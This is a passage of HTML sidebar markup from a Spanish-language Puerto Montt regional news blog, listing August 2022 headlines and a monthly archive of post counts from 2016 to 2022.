<li><a href='https://puertomontt.blogspot.com/2022/08/mitilicultores-de-calbuco-y-cochamo.html'>Mitilicultores de Calbuco y Cochamó inician trabaj...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/diputado-hector-ulloa-pide-al-ejecutivo.html'>Diputado Héctor Ulloa pide al Ejecutivo fiscalizar...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/fundacion-chinquihue-integra-el-nuevo.html'>Fundación Chinquihue integra el nuevo Consejo Cons...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/seremi-de-culturas-economia-y-corfo.html'>Seremi de Culturas, Economía y Corfo lanzan Progra...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/nuevos-dermatoscopios-permitiran.html'>Nuevos dermatoscopios permitirán mejorar detección...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/municipio-participo-de-seminario-puerto.html'>Municipio participó de Seminario &#171;Puerto Montt 203...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/sernac-invita-consumidores-y-empresas.html'>Sernac invita a consumidores y empresas de bienes ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/subsecretaria-de-obras-publicas-destaca.html'>Subsecretaría de Obras Públicas destaca Informe de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/e-club-chino-gastronomia-china-facil.html'>E-Club Chino &#171;Gastronomía china fácil para realiza...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/comision-de-trabajo-y-prevision-social.html'>Comisión de Trabajo y Previsión Social  y de Hacie...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/gobierno-lanza-programa-de-apoyo-la.html'>Gobierno lanza programa de apoyo a la reactivación...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/centro-de-salud-universitario-inaugura.html'>Centro de Salud Universitario inaugura nuevas depe...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/avanza-proyecto-de-ley-sobre.html'>Avanza proyecto de Ley sobre teletrabajo para emba...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/jovenes-celebraron-el-dia-de-la.html'>Jóvenes celebraron el Día de la Juventud en Calbuco</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/armada-y-departamento-de-patentes-y.html'>Armada y departamento de patentes y rentas fiscali...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/teleton-puerto-montt-invita-participar.html'>Teletón Puerto Montt invita a participar en concur...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/especialistas-analizaron-enfermedades.html'>Especialistas analizaron enfermedades respiratoria...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/komal-dadlani-ceo-y-co-fundadora-de.html'>Komal Dadlani, CEO y Co-fundadora de Lab4U: &#171;En jo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/vecinos-de-puerta-sur-conocieron.html'>Vecinos de Puerta Sur conocieron proyecto de nuevo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/ministro-de-transportes-compromete.html'>Ministro de Transportes compromete reunión con dir...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/socio-de-amichile-invita-la-comunidad.html'>Socio de AmiChile invita a la comunidad a particip...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/12-educadoras-de-parvulos-de-la-region.html'>12 educadoras de párvulos de la Región de Los Lago...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/desafios-presentes-y-futuros-de-la.html'>Desafíos presentes y futuros de la participación c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/mas-de-1000-personas-participaron-en-la.html'>Más de 1000 personas participaron en la &#171;Gran marc...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/sence-articula-trabajo-con-las-omil-de.html'>Sence articula trabajo con las OMIL de la Región d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/estudiantes-del-liceo-bicentenario.html'>Estudiantes del Liceo Bicentenario Adolfo Matthei ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/seremi-de-bienes-nacionales-desarrollo.html'>Seremi de Bienes Nacionales desarrolló extensa age...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/sma-firma-convenios-de-colaboracion-con.html'>SMA firma convenios de colaboración con las Munici...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/inician-segunda-etapa-de-actualizacion.html'>Inician segunda etapa de actualización del plan de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/mora-promedio-disminuyo-enun-121-en-la.html'>Mora promedio disminuyó en&#160;un 12.1% en la Región d...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/ministerio-de-las-culturas-abre.html'>Ministerio de las Culturas abre convocatoria para ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/tratamientos-y-medicamentos-contra-el.html'>Tratamientos y medicamentos contra el cáncer</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/la-corporacion-cultural-de-puerto-montt.html'>La Corporación Cultural de Puerto Montt abre convo...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/conozca-los-cuatro-requisitos-claves.html'>Conozca los cuatro requisitos claves para acceder&#160;...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/fotografias-de-mas-15-autores-4.html'>Fotografías de más 15 autores, 4 talleres y connot...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/un-98-aumentaron-las-solicitudes-por.html'>Un 98% aumentaron las solicitudes por llamados mol...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/gobierno-concreta-su-disposicion-de.html'>Gobierno concreta su disposición de transferir pod...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/senama-lanza-nuevo-concurso-para-la.html'>Senama lanza nuevo concurso para la operación de 2...</a></li>
<li><a href='https://puertomontt.blogspot.com/2022/08/clinica-oftalmologica-movil-espera.html'>Clínica Oftalmológica Móvil espera hacer exámenes ...</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/07/'>julio</a>
<span class='post-count' dir='ltr'>(183)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/06/'>junio</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/05/'>mayo</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/04/'>abril</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/03/'>marzo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/02/'>febrero</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2022/01/'>enero</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1983)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(214)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/10/'>octubre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/08/'>agosto</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/07/'>julio</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/06/'>junio</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/03/'>marzo</a>
<span class='post-count' dir='ltr'>(121)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/02/'>febrero</a>
<span class='post-count' dir='ltr'>(108)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2021/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2088)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(136)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/10/'>octubre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
